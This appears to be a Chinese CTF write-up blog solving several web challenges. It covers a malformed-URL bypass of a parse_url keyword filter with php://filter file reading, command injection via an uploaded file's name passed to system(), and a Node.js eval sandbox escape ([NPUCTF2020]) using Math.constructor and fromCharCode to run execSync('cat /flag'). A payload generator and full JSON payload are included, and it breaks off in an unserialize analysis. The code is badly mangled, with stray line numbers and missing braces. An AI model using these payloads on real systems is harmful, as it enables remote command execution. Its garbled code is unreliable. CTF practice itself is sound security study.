function filter_directory ($keywords = ["flag" ,"manage" ,"ffffllllaaaaggg" ];$uri = parse_url ($_SERVER ["REQUEST_URI" ]);parse_str ($uri ['query' ], $query );foreach ($keywords as $token )foreach ($query as $k => $v )if (stristr ($k , $token ))hacker ();if (stristr ($v , $token ))hacker ();
parse_url 是一个 PHP 内置函数,用于解析 URL 字符串,将其拆分成各个组成部分。以下是你提供的代码中 parse_url 的使用:
1 $uri = parse_url($_SERVER["REQUEST_URI" ])
在这里,$_SERVER["REQUEST_URI"] 包含当前页面的 URL。通过调用 parse_url 函数,它被解析成一个关联数组,其中包含了 URL 的各个组成部分,如协议、主机、路径、查询参数等。
接下来的代码片段是:
1 parse_str($uri ['query '], $query ) ;
它从上一步解析得到的数组 $uri 中取出名为 'query' 的部分,并将其解析成变量。如果 URL 中包含查询字符串(例如 ?key1=value1&key2=value2),那么 $query 数组将包含这些参数和对应的值。
综合起来,整个代码片段的目的可能是获取当前页面 URL 的查询参数,并将其解析为一个关联数组 $query。在这个特定的例子中,看起来代码的目的是检查 URL 查询参数中是否包含了某些关键词,如 “flag”、”manage”、”ffffllllaaaaggg”。
这里他不允许我们去访问flag,manage,ffffllllaaaaggg。可以知道这里是一定藏了东西的。至于parse_url解析存在的问题:https://www.cnblogs.com/Lee-404/p/12826352.html。
所以这里可以通过构造畸形的URL绕过filter函数的检测:
////user.php?page=php://filter/convert.base64-encode/resource=ffffllllaaaaggg
1
2
3
4
5
6
7
8
<?php if (FLAG_SIG != 1 ){die ("you can not visit it directly" );else {echo "you can find sth in m4aaannngggeee" ;?>
读这个的源码:
1
2
3
4
5
6
7
<?php if (FLAG_SIG != 1 ){die ("you can not visit it directly" );include "templates/upload.html" ;?>
访问templates/upload.html发现存在上传界面,随便找了个一句话传上去发现:
读下这个文件的源码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
<?php $allowtype = array ("gif" ,"png" ,"jpg" );$size = 10000000 ;$path = "./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/" ;$filename = $_FILES ['file' ]['name' ];if (is_uploaded_file ($_FILES ['file' ]['tmp_name' ])){if (!move_uploaded_file ($_FILES ['file' ]['tmp_name' ],$path .$filename )){die ("error:can not move" );else {die ("error:not an upload file!" );$newfile = $path .$filename ;echo "file upload success<br />" ;echo $filename ;$picdata = system ("cat ./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/" .$filename ." | base64 -w 0" );echo "<img src='data:image/png;base64," .$picdata ."'></img>" ;if ($_FILES ['file' ]['error' ]>0 ){unlink ($newfile );die ("Upload file error: " );$ext = array_pop (explode ("." ,$_FILES ['file' ]['name' ]));if (!in_array ($ext ,$allowtype )){unlink ($newfile );?>
注意这个命令执行:
1 system ("cat ./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/" .$filename ." | base64 -w 0" );

这里直接命令执行读上传的文件了,比如:

可以通过修改文件名来RCE,但我不管怎么试结果都是404。。后来才知道真正的文件上传页面是m4aaannngggeee:
system里可以利用;同时执行多个命令,所以cat ./upload_b3bb2cfed6371dfeb2db1dbcceb124d3/用一个;闭合就行(|base64 -w 0会把结果以base64输出):
当然也可以利用#把后面注释掉,比如:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<?php system ('ls;cat script.php' );?> <?php system ('ls;cat script.php' );?> <?php system ('ls;#cat script.php' );?>
但注意这里不能用/,会报错(error:can not move):
1
2
3
4
if (!move_uploaded_file ($_FILES ['file' ]['tmp_name' ],$path .$filename )){die ("error:can not move" );
解决方法很多,比如先cd ..回到上一级再执行ls,或者:
1 2 3 4 echo Y2F0IC9mbGFnXzIzMzMzMw==|base64 -d`echo Y2F0IC9mbGFnXzIzMzMzMw==|base64 -d`;
思路总结: [NPUCTF2020]验证🐎 /source:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
const express = require ('express' );const bodyParser = require ('body-parser' );const cookieSession = require ('cookie-session' );const fs = require ('fs' );const crypto = require ('crypto' );const keys = require ('./key.js' ).keys ;function md5 (s ) {return crypto.createHash ('md5' )update (s)digest ('hex' );function saferEval (str ) {if (str.replace (/(?:Math(?:\.\w+)?)|[()+\-*/&|^%<>=,?:]|(?:\d+\.?\d*(?:e\d+)?)| /g , '' )) {return null ;return eval (str); const template = fs.readFileSync ('./index.html' ).toString ();function render (results ) {return template.replace ('{{results}}' , results.join ('<br/>' ));const app = express ();use (bodyParser.urlencoded ({ extended : false }));use (bodyParser.json ());use (cookieSession ({name : 'PHPSESSION' , Object .freeze (Object );Object .freeze (Math );post ('/' , function (req, res ) {let result = '' ;const results = req.session .results || [];const { e, first, second } = req.body ;if (first && second && first.length === second.length && first!==second && md5 (first+keys[0 ]) === md5 (second+keys[0 ])) {if (req.body .e ) {try {saferEval (req.body .e ) || 'Wrong Wrong Wrong!!!' ;catch (e) {console .log (e);'Wrong Wrong Wrong!!!' ;unshift (`${req.body.e} =${result} ` );else {unshift ('Not verified!' );if (results.length > 13 ) {pop ();session .results = results;send (render (req.session .results ));get ('/source' , function (req, res ) {set ('Content-Type' , 'text/javascript;charset=utf-8' );send (fs.readFileSync ('./index.js' ));get ('/' , function (req, res ) {set ('Content-Type' , 'text/html;charset=utf-8' );session .admin = req.session .admin || 0 ;send (render (req.session .results = req.session .results || []))listen (80 , '0.0.0.0' , () => {console .log ('Start listening' )
如果想利用saferEval,首先要满足这么个东西:
1 if (first && second && first.length === second.length && first!==second && md5 (first+keys[0 ]) === md5 (second+keys[0 ]))
js这东西和php也存在强等于弱等于之类的问题,具体可以参考susec这道题:
参考资料
所以令first为"0",second为[0]即可(注意这里不能直接用数字,因为数字没有length属性)。
我们可以通过JSON格式提交数据,中间件将对其进行解析:
1 app.use (bodyParser.json ());
可以POST提交:
1
2
3
4
5
{ "e" : "payload" , "first" : "0" , "second" : [ 0 ] }
payload是saferEval函数的参数,看看saferEval干了啥:
1
2
3
4
5
6
function saferEval (str ) {if (str.replace (/(?:Math(?:\.\w+)?)|[()+\-*/&|^%<>=,?:]|(?:\d+\.?\d*(?:e\d+)?)| /g , '' )) {return null ;return eval (str);
参考资料
(?:Math(?:\.\w+)?):匹配 Math.[0-9a-z]
[()+\-*/&|^%<>=,?:]:匹配中括号内任意一个字符(\-为减号)
(?:\d+\.?\d*(?:e\d+)?):匹配 数字开头 一个或零个点 一个或零个 e[0-9]
:匹配空格
匹配到这些东西会替换成空,如果最终为空的话才能调用eval。
1 2 3 4 5 6 7 8 9 10 (Math =>Math =Math .constructor ,Math .x =Math .constructor ( Math .fromCharCode(114 ,101 ,116 ,117 ,114 ,110 ,32 ,112 ,114 ,111 , 99 ,101 ,115 ,115 ,46 ,109 ,97 ,105 ,110 ,77 ,111 ,100 ,117 ,108 ,101 , 46 ,114 ,101 ,113 ,117 ,105 ,114 ,101 ,40 ,39 ,99 ,104 ,105 ,108 ,100 , 95 ,112 ,114 ,111 ,99 ,101 ,115 ,115 ,39 ,41 ,46 ,101 ,120 ,101 ,99 ,83 , 121 ,110 ,99 ,40 ,39 ,99 ,97 ,116 ,32 ,47 ,102 ,108 ,97 ,103 ,39 ,41 ) )(Math +1 )
romCharCode 是 JavaScript 中的方法,用于将 Unicode 编码转换为字符,相当于:
1 2 3 4 5 (Math =>Math =Math .constructor ,Math .x =Math .constructor ("return process.mainModule.require('child_process').execSync('cat /flag').toString()" Math +1 )
先是这部分:
1
2
Math =Math .constructor ,Math .x =Math .constructor
node:
1
2
3
4
> Math .constructor Function : Object ]Math .constructor .constructor Function : Function ]
返回了一个Function,js中每个函数实际上都是一个Function 对象。它可以动态的创建一个函数:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
> (function (constructor Function : Function ]Math .constructor .constructor ('a' ,'b' ,return a + b') add = Math.constructor.constructor(' a',' b',return a + b' Uncaught SyntaxError : Unexpected token 'return' Math .constructor .constructor ('a' ,'b' ,'return a + b' Function : anonymous]add (1 ,2 )3 new Function ('a' ,'b' ,'return a + b ' )Function : anonymous]sum (1 ,2 )3
要执行的命令是:注意最后面加了个()表示立刻执行(自调用函数)
1 "return process.mainModule.require('child_process').execSync('cat /flag').toString()" )()
再把第一行加上,发现这东西就是个箭头函数自调用:
1 2 3 4 5 (Math =>Math =Math .constructor ,Math .x =Math .constructor ("return process.mainModule.require('child_process').execSync('cat /flag').toString()" Math +1 )
最后的(Math+1)这个参数其实是为了获取String对象,因为fromCharCode方法是个字符串方法,所以前面的Math.constructor啥的好像没有演示的必要?
1
2
3
4
> String .constructor Function : Function ]String .constructor .constructor Function : Function ]
1
2
3
4
5
def gen (cmd ):f"return process.mainModule.require('child_process').execSync('{cmd} ').toString()" return ',' .join([str (ord (i)) for i in s])print (gen('dir' ))
PAYLOAD:
1
2
3
4
5
6
7
Content-Type: application/JSON114,101,116,117 ,114,110,32,112 ,114,111,99,101 ,115,115,46,109 ,97,105,110,77 ,111,100,117,108 ,101,46,114,101 ,113,117,105,114 ,101,40,39,99 ,104,105,108,100 ,95,112,114,111 ,99,101,115,115 ,39,41,46,101 ,120,101,99,83 ,121,110,99,40 ,39,99,97,116 ,32,47,102,108 ,97,103,39,41 ,46,116,111,83 ,116,114,105,110 ,103,40,41 ))()))(Math+1 )",0 ],0 "
思路总结 js弱相等?强相等?任意数据类型拼接后是字符串?length属性对于数字是否生效?Function对象?箭头函数自调用?fromCharCode方法?

[强网杯 2019]Upload 进去首先是个注册登录界面,根据题目名就没往SQL注入那边想,注册一个用户登录然后上传图片:
这里的cookie已经是我解码后的数据(一串序列化后的用户信息)。
奇怪的是不管我怎么上传图片都是显示404。。他妈的可能环境有问题,留着后面再做吧
[安洵杯 2019]不是文件上传 这题需要找源码,buu上直接给了:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 <?php include ("./helper.php" );$show = new show ();if ($_GET ["delete_all" ]){if ($_GET ["delete_all" ] == "true" ){$show ->Delete_All_Images ();$show ->Get_All_Images ();class show public $con ;public function __construct ($this ->con = mysqli_connect ("127.0.0.1" ,"r00t" ,"r00t" ,"pic_base" );if (mysqli_connect_errno ($this ->con)){ die ("Connect MySQL Fail:" .mysqli_connect_error ());public function Get_All_Images ($sql = "SELECT * FROM images" ;$result = mysqli_query ($this ->con, $sql );if ($result ->num_rows > 0 ){while ($row = $result ->fetch_assoc ()){if ($row ["attr" ]){$attr_temp = str_replace ('\0\0\0' , chr (0 ).'*' .chr (0 ), $row ["attr" ]);$attr = unserialize ($attr_temp );echo "<p>id=" .$row ["id" ]." filename=" .$row ["filename" ]." path=" .$row ["path" ]."</p>" ;else {echo "<p>You have not uploaded an image yet.</p>" ;mysqli_close ($this ->con);public function Delete_All_Images ($sql = "DELETE FROM images" ;$result = mysqli_query ($this ->con, $sql );?>
这部分很可疑,存在反序列化:
1
2
3
4
if ($row ["attr" ]){$attr_temp = str_replace ('\0\0\0' , chr (0 ).'*' .chr (0 ), $row ["attr" ]);$attr = unserialize ($attr_temp );
